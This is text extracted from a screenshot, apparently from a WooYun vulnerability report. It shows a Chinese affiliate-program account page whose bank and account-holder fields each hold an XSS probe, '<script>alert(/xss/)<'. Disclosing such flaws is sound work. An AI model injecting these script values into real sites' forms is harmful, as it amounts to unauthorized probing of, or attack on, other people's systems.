 我的帐户
收益管理
收益报表
订单报表
佣金提现
提现记录
跟踪代码
新建跟踪ID
管理跟踪ID
联盟代码
佣金提现
[关闭]
修改账户
银行名称： <script>alert(/xss/)<
开户行支行： <script>alert(/xss/)<
帐号： <script>alert(/xss/)<
开户人(公司)： <script>alert(/xss/)<
修 改
司)
操作
修 改
温馨提示：
www.wooyun.org